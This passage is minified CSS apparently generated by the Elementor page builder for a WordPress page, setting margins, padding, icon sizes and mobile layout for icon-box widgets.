.elementor-element.elementor-element-4b0b7ce .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-3bee259>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-3bee259{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-9f2bd9e>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-9f2bd9e{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-0b6e68a>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-0b6e68a{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-1cfdb2c>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-1cfdb2c{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-c3cf513{padding:30px 30px 40px 30px}}@media(max-width:767px){.elementor-78 .elementor-element.elementor-element-190e52f>.elementor-widget-container{padding:0 100px 40px 100px}.elementor-78 .elementor-element.elementor-element-190e52f{--e-icon-list-icon-size:6px}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>a{line-height:35px}.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}}